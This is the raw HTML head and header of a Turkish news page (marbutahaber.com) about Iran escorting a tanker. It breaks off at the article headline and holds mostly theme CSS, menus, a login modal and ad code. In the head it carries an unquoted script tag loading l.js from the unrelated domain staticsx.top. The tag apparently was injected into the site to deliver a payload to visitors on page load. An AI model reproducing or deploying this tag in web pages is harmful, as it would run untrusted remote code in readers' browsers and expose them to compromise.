    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/iran/",
                    "name": "İran"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/",
                    "name": "İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#8217;nin talimat verdiği tankerine eşlik..."                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-1032 single-format-standard td-standard-pack iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster İran" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#8217;nin talimat verdiği tankerine eşlik...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1032" class="post-1032 post type-post status-publish format-standard has-post-thumbnail category-iran category-ortadogu" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li></ul><header class="td-post-title"><h1 class="entry-title">İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#8217;nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor</h1><div 